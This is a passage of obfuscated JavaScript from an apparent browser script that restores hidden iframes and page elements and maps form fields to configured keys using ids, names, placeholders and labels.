-0x12f,_0x5742af-0x1cc)}try{_0x3b1305.style.display='',_0x3b1305[_0x5d4346(-_0x319385._0x27611f,0x87a,0x781,_0x319385._0x4ba83b)+_0x5d4346(_0x319385._0x50f3ad,_0x319385._0x854fb5,0x7fe,0xb4d)](_0x50c6e4[_0x5235f9(-0x51,_0x319385._0x5073ec,0x967,_0x319385._0xe0144)]);if(_0x176017[_0x5d4346(0x13b6,_0x319385._0x4bbdec,0xc0d,_0x319385._0x188e95)]){if(_0x50c6e4.wZbFL(_0x5d4346(0xece,_0x319385._0x404130,0x1065,_0x319385._0x4c7f3f),_0x50c6e4.ryOdV))console[_0x5d4346(_0x319385._0x443758,_0x319385._0x51c6b6,_0x319385._0x3b9b0d,0x4ca)](_0x50c6e4[_0x5d4346(_0x319385._0x492967,0x278,-0x17f,_0x319385._0x3650f3)],_0x3b1305[_0x5235f9(-0x3a5,_0x319385._0x16a8db,-0x35a,-_0x319385._0x45b1e5)]||_0x3b1305[_0x5d4346(0xef0,0x9c6,_0x319385._0x41dc05,0xd3b)]);else{if(!_0x39b79a[_0x5235f9(-_0x319385._0x55d43b,_0x319385._0x4900cc,0x142,-_0x319385._0x35e1d2)]['gwIframeHi'+_0x5d4346(0x69c,_0x319385._0x474d0f,-_0x319385._0x3f255c,0x558)]){const _0x1261d3=_0x41beac[_0x5d4346(0x12c,_0x319385._0xfa5b2b,0x183,0x4b5)].split('|');let _0x3f3d18=-0x7b8+-0x8d8*0x1+0x1090;while(!![]){switch(_0x1261d3[_0x3f3d18++]){case'0':_0x74bf9c[_0x5d4346(0x714,_0x319385._0x33f637,_0x319385._0x514b0b,0x4f5)][_0x5235f9(_0x319385._0x3921e8,_0x319385._0x1e11b1,_0x319385._0x508639,0x549)+'dden']=_0x41beac.mJghn;continue;case'1':_0x59260a[_0x5d4346(0x5f4,_0x319385._0x334b07,0x820,0x834)][_0x5235f9(_0x319385._0x2ec9a0,0x872,0x6d1,_0x319385._0x7fde01)]=_0x41beac[_0x5235f9(_0x319385._0x509690,_0x319385._0x2da28d,_0x319385._0x1d024f,_0x319385._0xe9222b)];continue;case'2':const _0x22fa3a={};_0x22fa3a[_0x5235f9(_0x319385._0x3af15e,0x2b7,_0x319385._0x59de69,-0x2b0)]=_0x28d7f1,_0x22fa3a[_0x5235f9(-_0x319385._0x43580b,0xdf,-0x2,-0x301)]=_0x4fae63,_0x22fa3a[_0x5d4346(_0x319385._0x319dd3,_0x319385._0x2c44bd,0x48a,0x409)]=!![],_0x29b941[_0x5d4346(0x3dd,-_0x319385._0x898312,_0x319385._0x45d512,_0x319385._0x21ca37)](_0x2fd23b.id,_0x22fa3a);continue;case'3':_0x4404da[_0x5235f9(0x255,_0x319385._0x5777f8,-_0x319385._0x18fb54,-_0x319385._0x15d480)]['originalDi'+_0x5235f9(0x735,0x922,0xb55,_0x319385._0x794df7)]=_0x2ef1f5.style.display||'';continue;case'4':_0x3dbc50.parentNode[_0x5d4346(0x4a,0x4c7,0x9f0,_0x319385._0x4977e7)+'re'](_0x2e11cb,_0x43fde2);continue}break}}}}}catch(_0x1935ab){}}),document[_0x3fdfb3(_0x4c2c81._0xe39194,_0x4c2c81._0x24b7c0,0x8f8,0x35a)+'torAll'](_0x50c6e4[_0x3fdfb3(0xc92,0xec0,0x8df,0x6f0)])['forEach'](_0x68faa=>{function _0x13b99d(_0x1e5bf1,_0x22ba03,_0x49feb9,_0xd960d4){return _0x293d29(_0x1e5bf1-0x14e,_0x1e5bf1-0x51c,_0x49feb9-_0x2d0940._0x328446,_0x49feb9)}const _0xa70558={};_0xa70558[_0x282cf5(_0x24dfce._0x3b21b4,_0x24dfce._0x30bbf7,0x11e,0x12a)]=_0x50c6e4[_0x282cf5(0x928,_0x24dfce._0x33778a,_0x24dfce._0x45f676,_0x24dfce._0xf0413a)];function _0x282cf5(_0x43ec56,_0x48bb7f,_0x4aa792,_0x293238){return _0x293d29(_0x43ec56-0xe2,_0x293238-_0x5a3f5f._0x318015,_0x4aa792-_0x5a3f5f._0x1a78dc,_0x43ec56)}const _0x520d51=_0xa70558;try{if(_0x50c6e4[_0x13b99d(_0x24dfce._0x44a875,0x983,_0x24dfce._0x152912,0x7dc)]!==_0x50c6e4[_0x282cf5(-_0x24dfce._0x190913,-_0x24dfce._0x532699,_0x24dfce._0x55f8f2,0x323)])_0x68faa[_0x282cf5(0x3b5,0x35a,0xb6b,0x581)][_0x13b99d(0x492,_0x24dfce._0x2b7daa,0x8d8,-_0x24dfce._0x3ef0fd)]='',_0x68faa['removeAttr'+_0x282cf5(_0x24dfce._0x37ddba,_0x24dfce._0x54c1df,_0x24dfce._0x4efb2b,_0x24dfce._0x22154c)](_0x50c6e4.yGTlh),_0x176017[_0x13b99d(_0x24dfce._0x1d1e66,_0x24dfce._0x1cd40a,_0x24dfce._0x251375,0xcba)]&&console[_0x13b99d(_0x24dfce._0x233f50,_0x24dfce._0x3f5e78,0x605,_0x24dfce._0x35e9e9)](_0x50c6e4.thSBi,_0x68faa[_0x13b99d(_0x24dfce._0x1ef119,0x622,_0x24dfce._0xff98d6,0x6e4)]||_0x68faa[_0x13b99d(0xe6e,0x1163,_0x24dfce._0x2a4f1f,_0x24dfce._0x3d86e7)]);else{_0x396f92=new _0x2aeede(_0x21d8f3);const _0x40915b={};_0x40915b[_0x282cf5(0x720,_0x24dfce._0x5f5ce3,0x68b,0x183)]=!![],_0x40915b[_0x13b99d(_0x24dfce._0x196c50,_0x24dfce._0x5f2ec1,_0x24dfce._0x363479,0xa2e)]=!![],_0x40915b[_0x282cf5(-0x45e,0x643,_0x24dfce._0x593108,_0x24dfce._0x124965)]=!![],_0x315ae4[_0x282cf5(_0x24dfce._0x35c4d2,0x6a4,0xa,0x4dc)](_0x365ffa.body,_0x40915b),_0x225c8e[_0x282cf5(-_0x24dfce._0x499442,0x3e,-0x1e1,0x18e)+_0x13b99d(_0x24dfce._0x4f459c,0xa3f,0x646,0xdb6)](_0x520d51[_0x13b99d(_0x24dfce._0x4f873a,0x624,0x58e,-_0x24dfce._0x30819)],_0x552804,!![])}}catch(_0x5135d5){}});for(let[_0x4f3838,_0x1137ef]of _0x1b5d09.entries()){if(_0x50c6e4.tJcGH(_0x50c6e4[_0x293d29(_0x4c2c81._0x3b46a0,0x3c4,-_0x4c2c81._0x27b6fd,_0x4c2c81._0x28cefd)],_0x50c6e4[_0x293d29(_0x4c2c81._0xfcc330,0x1da,_0x4c2c81._0x3fb114,-0x1b4)]))try{_0x1137ef[_0x3fdfb3(0x613,0xbd,0x138,_0x4c2c81._0x51502f)]?_0x1137ef[_0x293d29(0x6e2,0x2ce,-_0x4c2c81._0x2dd067,-_0x4c2c81._0x4be124)]&&_0x1137ef[_0x293d29(-0x30b,_0x4c2c81._0x593cd5,-0x281,_0x4c2c81._0x354917)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x31b940,0x16f,-_0x4c2c81._0x257132,0x67c)]&&(_0x1137ef[_0x3fdfb3(0xe5,_0x4c2c81._0x507fbc,_0x4c2c81._0x160700,_0x4c2c81._0x302e71)][_0x3fdfb3(_0x4c2c81._0x5ecae5,0x972,0x563,0x6f4)][_0x293d29(0xa29,_0x4c2c81._0x538931,0x649,0x7cb)]=_0x1137ef[_0x3fdfb3(_0x4c2c81._0x4a8667,0x82d,0x3e6,0x8fa)][_0x293d29(_0x4c2c81._0x2925be,_0x4c2c81._0x2e565a,0xec,_0x4c2c81._0x30f0f2)]['originalDi'+'splay']||'',delete _0x1137ef.element[_0x293d29(0x249,0x10c,-_0x4c2c81._0x337d0f,-_0x4c2c81._0x13fa6b)][_0x293d29(_0x4c2c81._0x1c017a,_0x4c2c81._0x2e38f8,0x94a,_0x4c2c81._0x15de86)+_0x3fdfb3(_0x4c2c81._0x431f95,0x218,_0x4c2c81._0x3ab3d3,-0x2f9)],delete _0x1137ef[_0x293d29(_0x4c2c81._0x5e5f19,_0x4c2c81._0x602432,_0x4c2c81._0x201cb7,_0x4c2c81._0x5b01ea)][_0x3fdfb3(-0x16b,-0x13e,_0x4c2c81._0x3faddf,0x123)][_0x293d29(_0x4c2c81._0x19f84f,0x58a,_0x4c2c81._0x574c55,_0x4c2c81._0x4e6eeb)+'splay'],_0x1137ef[_0x293d29(_0x4c2c81._0x4002f7,0xf6,0x305,0x20c)]&&(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x3a1a10,_0x4c2c81._0x3005e7,_0x4c2c81._0x25b083,_0x4c2c81._0x49d050)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x47e3fd,-0x718,-0x1eb,0x2e6)],_0x293d29(0xa41,_0x4c2c81._0x3ebb86,_0x4c2c81._0x3a6cc5,0x898))?_0x1137ef[_0x293d29(0x6bd,0xf6,0x5e8,_0x4c2c81._0x4d02d4)][_0x3fdfb3(_0x4c2c81._0x55fb45,_0x4c2c81._0x48eef7,0x563,_0x4c2c81._0x87768b)][_0x293d29(_0x4c2c81._0x1ab35d,0x889,_0x4c2c81._0x63e09a,_0x4c2c81._0x4612c6)]=_0x50c6e4[_0x293d29(_0x4c2c81._0x2d85ca,-0x22a,-_0x4c2c81._0x567678,-0xcb)]:(_0x5cdf26.open=!![],_0x275545[_0x293d29(0x3a8,0x9a5,0xce2,0xd85)](_0x3b72fe[_0x293d29(-_0x4c2c81._0x2596a7,_0x4c2c81._0x2dc0c4,0x2c2,0x33a)],'1'),_0x3b72fe.UTgMD(_0x5a47d9))),_0x176017[_0x293d29(0x71c,0x9ed,0x9d3,0xecb)]&&console[_0x3fdfb3(0x5fd,-_0x4c2c81._0x7a0d08,0x1f9,_0x4c2c81._0x22a01b)](_0x50c6e4[_0x293d29(0x25b,_0x4c2c81._0x4e60b7,_0x4c2c81._0x12cbf2,-0x163)],_0x4f3838)):_0x1137ef[_0x3fdfb3(0x932,-0x286,_0x4c2c81._0x160700,-_0x4c2c81._0x2306e1)]&&_0x1137ef[_0x293d29(_0x4c2c81._0x3e4325,_0x4c2c81._0x2748fb,-0x5f,0x24c)+'ml']&&(_0x1137ef[_0x293d29(_0x4c2c81._0x5e2eb4,_0x4c2c81._0x23325f,0x823,_0x4c2c81._0x1cba88)][_0x293d29(_0x4c2c81._0x4d09d3,0x6e0,_0x4c2c81._0x3ca5ec,0xa3e)]=_0x1137ef[_0x3fdfb3(-_0x4c2c81._0x54cdfe,0x2ea,_0x4c2c81._0x5e6cb5,0x5b7)+'ml'],delete _0x1137ef.element.dataset[_0x3fdfb3(-0x19c,0x821,0x1bb,0x43e)+'ml'],_0x176017[_0x3fdfb3(0xe03,0x81d,_0x4c2c81._0xa33966,0x98b)]&&console.log(_0x50c6e4[_0x293d29(_0x4c2c81._0x1867e0,0x42a,0x81a,_0x4c2c81._0x48dabe)],_0x4f3838))}catch(_0x1dd4cd){}else _0x1d7d22[_0x293d29(0x563,-_0x4c2c81._0x3b51c5,-_0x4c2c81._0x28024e,0x271)]=_0xe4573d[_0x37f364]}_0x1b5d09.clear(),_0x176017.debugMode&&console.log('[RESTORE]\x20'+_0x293d29(_0x4c2c81._0x298ec4,_0x4c2c81._0x4bde8b,_0x4c2c81._0x5bc683,_0x4c2c81._0x2cf5f4)+_0x293d29(0xa46,0x80e,_0x4c2c81._0x1a5359,_0x4c2c81._0x4fa4e4)+'uccessfull'+'y')}else{if(_0x596bad[_0x293d29(_0x4c2c81._0x5759ca,0x2ce,-_0x4c2c81._0x3a6772,0x71e)]&&_0x4ae4ae[_0x293d29(_0x4c2c81._0x554fff,0x2ce,-0x1ea,_0x4c2c81._0x7a5224)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x5ee80b,_0x4c2c81._0x9cfda2,0x136,-_0x4c2c81._0x2f3bd9)]){const _0x5b80fc=_0x50c6e4[_0x3fdfb3(0xec,_0x4c2c81._0x2f695a,_0x4c2c81._0x530dc1,0xa43)].split('|');let _0x4638ed=0xd*0x2+0x1*-0x11a1+0x1187;while(!![]){switch(_0x5b80fc[_0x4638ed++]){case'0':_0x189154[_0x3fdfb3(-_0x4c2c81._0x248aeb,0x742,0x3e6,_0x4c2c81._0x4e7eca)].style[_0x293d29(_0x4c2c81._0x2a7226,0x889,_0x4c2c81._0x161834,_0x4c2c81._0x57a690)]=_0xa97b23[_0x293d29(0x4c7,_0x4c2c81._0x602432,-0xd5,-_0x4c2c81._0x238796)][_0x293d29(-0x204,0x10c,0x61e,-0x502)][_0x293d29(0xa6e,_0x4c2c81._0x30ee3e,_0x4c2c81._0x12d816,_0x4c2c81._0x19073b)+_0x293d29(_0x4c2c81._0x3a1a10,_0x4c2c81._0x267a39,_0x4c2c81._0x24ec65,0xe9f)]||'';continue;case'1':delete _0x2c06fb[_0x3fdfb3(0x375,_0x4c2c81._0x47c02e,0x3e6,0x8d)][_0x293d29(-_0x4c2c81._0x49e229,0x10c,-_0x4c2c81._0x5769d4,_0x4c2c81._0x5733a1)][_0x293d29(0xd3,_0x4c2c81._0x4056b0,_0x4c2c81._0x783bfd,0xb6)+_0x3fdfb3(_0x4c2c81._0x2bfcaf,_0x4c2c81._0x50f4fc,0xa51,_0x4c2c81._0xa8e3fb)];continue;case'2':_0x3338db.debugMode&&_0x13cb61[_0x293d29(-0x17c,0xe1,_0x4c2c81._0x6c5947,_0x4c2c81._0x1814de)](_0x50c6e4[_0x293d29(_0x4c2c81._0x3ce875,0x3d7,0x1c2,0x8be)],_0x34b259);continue;case'3':delete _0xd67d3c[_0x3fdfb3(_0x4c2c81._0x44984b,-_0x4c2c81._0x28c739,_0x4c2c81._0x3b6949,0x94e)][_0x3fdfb3(_0x4c2c81._0x31fbad,0x355,0x224,0x73a)][_0x293d29(_0x4c2c81._0x547f73,0x9d1,_0x4c2c81._0x5eb3cd,0xba9)+_0x3fdfb3(0x6ac,-0x267,0x287,-0x21f)];continue;case'4':_0x48e726.customForm&&(_0x5a0cd4.customForm[_0x3fdfb3(0x9fa,_0x4c2c81._0x3c69b7,_0x4c2c81._0x3a4196,0x45d)][_0x3fdfb3(0xe8f,_0x4c2c81._0x49185d,0x9a1,_0x4c2c81._0x2ebb60)]=_0x50c6e4[_0x3fdfb3(-0x27e,-_0x4c2c81._0x213f9f,-_0x4c2c81._0xc566e9,-0x38f)]);continue}break}}}}function _0x5b6b22(_0x596c3e){const _0x5ba51e={_0x8b8558:0x1d2,_0x444073:0x23e,_0x1adcc3:0x141},_0x33ca3e={_0x31c058:0x116};if(!_0x596c3e)return![];function _0x43612f(_0x1e0096,_0x44a07b,_0x544464,_0x35e3b2){return _0x361eb8(_0x544464,_0x44a07b-0x2c,_0x44a07b-_0x33ca3e._0x31c058,_0x35e3b2-0x69)}function _0x44db0a(_0x486923,_0x1fbd40,_0x5ddd51,_0x7a9c63){return _0x361eb8(_0x7a9c63,_0x1fbd40-_0x5ba51e._0x8b8558,_0x1fbd40- -_0x5ba51e._0x444073,_0x7a9c63-_0x5ba51e._0x1adcc3)}return!!(_0x596c3e['offsetWidt'+'h']||_0x596c3e[_0x44db0a(0x22f,_0x96d5c5._0x21644e,0x61,_0x96d5c5._0x4a70d5)+'ht']||_0x596c3e[_0x43612f(0x5cb,0x57d,_0x96d5c5._0x5af1a4,-_0x96d5c5._0xfbbcf4)+_0x43612f(_0x96d5c5._0x18773f,0x205,-_0x96d5c5._0x329b12,-0x41b)]()[_0x44db0a(_0x96d5c5._0x6454f2,_0x96d5c5._0x5492a0,0x9b9,_0x96d5c5._0x136a29)])&&_0x50c6e4.sxETV(getComputedStyle,_0x596c3e)[_0x43612f(_0x96d5c5._0x48b3ed,_0x96d5c5._0x584a2b,_0x96d5c5._0x14bb0d,0xe84)]!==_0x50c6e4[_0x43612f(-_0x96d5c5._0x4a1dce,_0x96d5c5._0x11dcc7,_0x96d5c5._0x3c8f9c,-0xfc)]}function _0x1a180d(_0x485a94){const _0x5daf5f={_0x34883c:0xa9,_0x4537ac:0x73},_0x26c18b={'uvBsZ':_0x27d3be(_0x5f1641._0x4f0085,0x30,0x5ed,0x61f),'bdwyk':function(_0x4a4a71){return _0x50c6e4.WViim(_0x4a4a71)}};if(_0x176017[_0x2f8d6f(_0x5f1641._0x314526,_0x5f1641._0x3b53f3,0xb64,0x8d8)+_0x27d3be(0x3fa,0x12a,-0xbd,-_0x5f1641._0x2c30ae)]&&_0x176017['siteFieldM'+_0x27d3be(_0x5f1641._0x4c81a6,-0x3ea,_0x5f1641._0x54ed43,0x57a)])for(let _0x299d8b of _0x176017[_0x2f8d6f(0x93,_0x5f1641._0x2cab41,_0x5f1641._0x46b29a,-_0x5f1641._0x42e393)+_0x2f8d6f(_0x5f1641._0x459979,0x277,-_0x5f1641._0x2439a2,-0x35e)]){try{if(_0x50c6e4[_0x27d3be(_0x5f1641._0x465df0,_0x5f1641._0x1f4f55,_0x5f1641._0x4dc075,-0x136)](_0x50c6e4.mUNNm,_0x2f8d6f(_0x5f1641._0x3341c0,_0x5f1641._0x243dc7,0xbb0,0xff6))){const _0x2ee45e=_0x4169e1[_0x27d3be(0x13e,-0xad,0x448,-_0x5f1641._0x593c73)]();if(_0x2ee45e[_0x27d3be(0x316,0x976,-0x128,0x4e5)](':')&&_0x2ee45e[_0x27d3be(0x316,-0x332,0x864,_0x5f1641._0x5cc0c4)](';')){if(!_0x2ee45e[_0x2f8d6f(_0x5f1641._0x1febdd,0x3be,0x79c,_0x5f1641._0x283cfc)](_0x26c18b[_0x27d3be(_0x5f1641._0xac3478,-0x201,_0x5f1641._0x1926b6,_0x5f1641._0x435571)]))return _0x37ceca[_0x2f8d6f(-0x112,0x537,0x515,0x9cd)](new _0x374283(';','g'),'\x20!importan'+'t;')}return _0x504175}else{if(_0x299d8b[_0x2f8d6f(0x3ed,0x921,_0x5f1641._0x33f60f,0x63e)][_0x2f8d6f(0x960,_0x5f1641._0x3d8b60,_0x5f1641._0xd1065f,0x41c)]('#')){if(_0x50c6e4[_0x2f8d6f(_0x5f1641._0xd0bc00,0x7b7,0x9fe,0x45c)](_0x50c6e4[_0x2f8d6f(0x35c,_0x5f1641._0x4f31b2,_0x5f1641._0x1becae,_0x5f1641._0x428238)],_0x50c6e4[_0x2f8d6f(_0x5f1641._0x4d28a3,_0x5f1641._0x457499,_0x5f1641._0xd8b4cd,_0x5f1641._0x2b8500)])){const _0x2b0a6a=_0x299d8b[_0x27d3be(0x879,0x2e9,0x311,0xe27)][_0x2f8d6f(_0x5f1641._0x599093,0x256,0x64e,0x88c)](0x1*0x1c1+0x7e+-0x7*0x52);if(_0x485a94.id===_0x2b0a6a)return _0x299d8b[_0x2f8d6f(0xad2,_0x5f1641._0x21d96a,0xb25,0xdff)]}else _0x5f4dc3(_0x2eb159)}if(_0x299d8b.selector[_0x27d3be(0x316,0x3,0x8fb,0x299)]('[name=')){if(_0x50c6e4[_0x27d3be(0x111,-_0x5f1641._0x2fe8a7,_0x5f1641._0x167bfe,0xa8)](_0x50c6e4[_0x2f8d6f(0x1152,_0x5f1641._0x27bee7,_0x5f1641._0x468d1d,0xdb3)],_0x50c6e4[_0x27d3be(_0x5f1641._0x1a9edf,_0x5f1641._0x4cb008,_0x5f1641._0x21388a,0x690)])){const _0x4a863f=_0x3cd25f[_0x27d3be(_0x5f1641._0x1ef93f,_0x5f1641._0x2b9026,_0x5f1641._0x14e020,0x3be)](_0x49c3f=>_0x49c3f[_0x2f8d6f(-0x61,0x5e2,0x5ff,0x35b)]===_0x2f8d6f(-0x2eb,0x2d8,0x546,0x7e2)&&_0x49c3f[_0x2f8d6f(0xa32,0x457,0x89d,0xa6a)+_0x27d3be(0x479,0x3e1,-0x12c,0x8a5)]==='style');_0x4a863f&&_0x26c18b[_0x27d3be(0x261,_0x5f1641._0x3d8b60,_0x5f1641._0x259b9e,0x8a5)](_0x422956)}else{const _0x40101c=_0x299d8b[_0x2f8d6f(_0x5f1641._0x472d44,0x921,_0x5f1641._0x2750e5,_0x5f1641._0x4d5526)][_0x27d3be(0x831,_0x5f1641._0x69806a,0xc27,0x1ce)](/[name=["']([^"']+)["']]/);if(_0x40101c&&_0x50c6e4.eYvUU(_0x485a94[_0x27d3be(_0x5f1641._0x5bd059,0x5b8,_0x5f1641._0x40c1ad,_0x5f1641._0xaa5d60)],_0x40101c[0x1979+0x1f95+0x390d*-0x1])){if(_0x50c6e4[_0x27d3be(_0x5f1641._0x4733eb,0x253,-0x56d,-_0x5f1641._0x3ec319)](_0x50c6e4[_0x27d3be(0x8a1,0xd41,_0x5f1641._0x446798,0x501)],_0x50c6e4.gOPVn))_0x447c22[_0x2f8d6f(_0x5f1641._0x136e91,_0x5f1641._0x4d06a8,0xfda,0x1339)]&&_0x880652[_0x2f8d6f(0x71c,0x649,_0x5f1641._0x1ad3e6,_0x5f1641._0x46930e)](_0x27d3be(-0x13,-_0x5f1641._0x22a879,-0xe2,-0x14d)+_0x2f8d6f(_0x5f1641._0x1ba104,0xb45,_0x5f1641._0x21733c,0xa2f)+'ed:',_0x2663c4[_0x27d3be(0x276,_0x5f1641._0x3ae4d2,-0x13b,-_0x5f1641._0x3ff8c4)]);else return _0x299d8b.key}}}if(_0x485a94[_0x27d3be(_0x5f1641._0x47d6cb,_0x5f1641._0x40aff4,_0x5f1641._0x845b43,_0x5f1641._0x572a62)](_0x299d8b[_0x27d3be(_0x5f1641._0x3a75cb,0xe19,0x427,_0x5f1641._0xb16eed)]))return _0x299d8b[_0x2f8d6f(0x37e,_0x5f1641._0x21d96a,_0x5f1641._0x125839,0x2b3)]}}catch(_0x506d07){if(_0x50c6e4[_0x2f8d6f(-0x303,_0x5f1641._0xf1e2c,_0x5f1641._0xda9668,0x1f3)](_0x2f8d6f(0x4e7,0x9ec,0xac8,_0x5f1641._0x4ac799),_0x50c6e4[_0x2f8d6f(-_0x5f1641._0x59549d,_0x5f1641._0x51bfbf,0x6bc,0x298)]))_0x555c5b=_0x50c6e4.zmucB(_0x1fbdf3[_0x2f8d6f(_0x5f1641._0x226d15,0xb68,0xc5f,0x61d)],_0x50f7ca);else{if(_0x299d8b[_0x2f8d6f(0x807,_0x5f1641._0x1bb393,0x6ac,_0x5f1641._0x411a82)].startsWith('#')&&_0x485a94.id===_0x299d8b[_0x27d3be(0x879,0x3c8,_0x5f1641._0x1eac07,0xe97)][_0x27d3be(0x1ae,0xee,-0x1ae,-0x4ab)](0x2*0x1254+-0x183f+-0x31a*0x4))return _0x299d8b[_0x2f8d6f(_0x5f1641._0x3c3289,0x808,0xada,_0x5f1641._0x4cfdc5)];continue}}}if(_0x485a94.id)return _0x485a94.id;function _0x2f8d6f(_0x1c2858,_0x223bc2,_0xcc27ab,_0x535303){return _0x361eb8(_0x535303,_0x223bc2-_0x40cf5c._0xd8516f,_0x223bc2-0x35,_0x535303-0xd8)}if(_0x485a94.name)return _0x485a94.name;if(_0x485a94[_0x2f8d6f(-_0x5f1641._0x4849d6,_0x5f1641._0x328f1f,0x4d5,_0x5f1641._0xab03a8)+'r'])return _0x485a94[_0x2f8d6f(0x730,0x420,_0x5f1641._0x1da6f5,-0x205)+'r'];if(_0x485a94[_0x27d3be(_0x5f1641._0x1ba6bb,-0x219,_0x5f1641._0x3d45f6,-_0x5f1641._0x430504)+'te'](_0x50c6e4[_0x27d3be(0x3dc,0x5cc,_0x5f1641._0x3bb849,_0x5f1641._0x201410)]))return _0x485a94[_0x2f8d6f(0x17f,0x17e,-_0x5f1641._0x1f18c7,0x7a0)+'te'](_0x50c6e4[_0x27d3be(_0x5f1641._0x51c0e9,_0x5f1641._0x2c5cb7,_0x5f1641._0x3f3687,_0x5f1641._0x4bbc4b)]);if(_0x485a94[_0x27d3be(0x4d8,_0x5f1641._0x61e1b5,_0x5f1641._0x3ece05,_0x5f1641._0x3cdae0)])return _0x485a94[_0x27d3be(0x4d8,0x540,0x2d4,_0x5f1641._0x19b6c2)].split('\x20')[0xaa7+0xe2d*-0x1+0x386];function _0x27d3be(_0x4f4c55,_0x28ed68,_0x497dca,_0x271ae3){return _0x361eb8(_0x28ed68,_0x28ed68-_0x5daf5f._0x34883c,_0x4f4c55- -_0x5daf5f._0x4537ac,_0x271ae3-0x105)}return null}function _0x20c3c5(_0x1da5c2){const _0x10a823={};_0x10a823[_0x40bfe4(0xc90,0xd19,_0x5b32a0._0x3eff5b,_0x5b32a0._0x341b19)]=_0x28212e(-0x13b,0x1f7,_0x5b32a0._0x598656,_0x5b32a0._0x4cd439)+'x;';const _0x311265=_0x10a823,_0x5a32e2=_0x50c6e4[_0x40bfe4(_0x5b32a0._0xe0d4c4,_0x5b32a0._0x5e85ce,0x97f,0x5d6)],_0xa7b5d4=_0x28212e(_0x5b32a0._0x1717f8,0x8c1,0xf4f,0x434)+_0x28212e(_0x5b32a0._0x12e623,0x149,0xa79,0x93f)+_0x40bfe4(0x844,_0x5b32a0._0x45855d,_0x5b32a0._0x3d0fcd,_0x5b32a0._0x92ff88)+_0x40bfe4(_0x5b32a0._0xd4def,0xd7c,_0x5b32a0._0x28fe6b,_0x5b32a0._0x4c6876)+_0x40bfe4(0x815,_0x5b32a0._0x175aa2,_0x5b32a0._0x56f4e7,0xd3d)+_0x40bfe4(_0x5b32a0._0x478482,_0x5b32a0._0x256b67,0xb95,_0x5b32a0._0x19f0c9)+'elect,\x20.vs'+_0x40bfe4(_0x5b32a0._0x28682a,0x326,-_0x5b32a0._0x42cf02,_0x5b32a0._0x45f2fd)+'-toggle';function _0x40bfe4(_0x1c7dde,_0x20d5e4,_0x2c3eb1,_0x299069){return _0x361eb8(_0x1c7dde,_0x20d5e4-_0x25305b._0x346f6c,_0x299069-0x2f0,_0x299069-_0x25305b._0x568caf)}const _0x26487a=_0x1da5c2[_0x28212e(_0x5b32a0._0x5ed473,_0x5b32a0._0x5e45ed,_0x5b32a0._0x32e45c,_0x5b32a0._0x32c568)](_0xa7b5d4);if(_0x26487a){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x379c68,0xc6a,_0x5b32a0._0x87bb26,0xa26)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x42a774,0x101f,0x82d,_0x5b32a0._0x5c0b7f)],_0x50c6e4.LJkIR))_0x1e79dd=_0x311265[_0x40bfe4(_0x5b32a0._0x4db874,_0x5b32a0._0x1381df,0xc4e,_0x5b32a0._0x341b19)];else{const _0x3ba78d=_0x26487a['querySelec'+_0x40bfe4(0xb7b,_0x5b32a0._0x507196,0xb2e,_0x5b32a0._0x75f753)](_0x5a32e2);if(_0x3ba78d)return _0x3ba78d}}const _0x4b499b=_0x1da5c2[_0x40bfe4(_0x5b32a0._0x11fb0f,0xe27,0x117a,_0x5b32a0._0x222ab4)+_0x40bfe4(0x6e1,_0x5b32a0._0xee9bdf,_0x5b32a0._0x37cb2a,_0x5b32a0._0x3d6e5b)];function _0x28212e(_0x56aee4,_0x47c70c,_0x13d8a6,_0x509d0a){return _0x43f984(_0x13d8a6,_0x56aee4-0x107,_0x13d8a6-_0x1d375c._0x193ba5,_0x509d0a-_0x1d375c._0x1a2c3d)}if(_0x4b499b){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x39c38d,0x562,0x58d,_0x5b32a0._0x5ea18d)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x11997c,0x639,0xdb6,_0x5b32a0._0x27ec46)],_0x50c6e4[_0x28212e(0x2f0,_0x5b32a0._0x561152,-0x129,_0x5b32a0._0x3b7478)])){const _0xbef569=_0x4b499b[_0x40bfe4(0x13d9,0x10aa,_0x5b32a0._0x3f145b,_0x5b32a0._0xbcedd1)+_0x40bfe4(_0x5b32a0._0x3d2ecf,0x7e4,0xfb9,_0x5b32a0._0x172211)](_0x5a32e2);if(_0xbef569)return _0xbef569}else _0x59c790=-0x653*0x1+-0xf30+0x1583*0x1,_0x50c6e4[_0x28212e(_0x5b32a0._0x4ef625,-_0x5b32a0._0x5efe86,_0x5b32a0._0x337cf4,_0x5b32a0._0x518ac7)](_0x131807)}return null}function _0x185279(_0x3259c5){const _0x27f0cf={_0x4b819d:0x186,_0x38915e:0xc6};let _0x19802a='';if(_0x50c6e4[_0x3e54a9(_0x368efd._0x2970dd,0xbb2,0xc6c,0xd8b)](_0x3259c5[_0xf6119e(0x6da,_0x368efd._0x55b849,_0x368efd._0x4f3a3d,0xa66)],_0x50c6e4.rmPnE)){if(_0x50c6e4[_0xf6119e(0x1348,0xd57,_0x368efd._0x396fcb,_0x368efd._0x108095)]===_0x50c6e4[_0xf6119e(0xb83,_0x368efd._0x20c6d5,_0x368efd._0x51f468,0xf56)]){const _0x26eb8d=_0x50c6e4[_0xf6119e(_0x368efd._0x27e7ac,0x99a,_0x368efd._0x3839be,0x87c)](_0x20c3c5,_0x3259c5);if(_0x26eb8d&&_0x26eb8d[_0xf6119e(0x7c3,0xbd0,_0x368efd._0x493ad0,0x883)+'t'][_0xf6119e(_0x368efd._0x3f7816,0x25d,_0x368efd._0x58d83f,_0x368efd._0x257f2e)]())_0x19802a=_0x26eb8d[_0x3e54a9(_0x368efd._0x267916,0x587,_0x368efd._0x3f1d88,0x1209)+'t'][_0xf6119e(_0x368efd._0x38487a,_0x368efd._0x386401,0x4e4,_0x368efd._0x4e9ddc)]();else 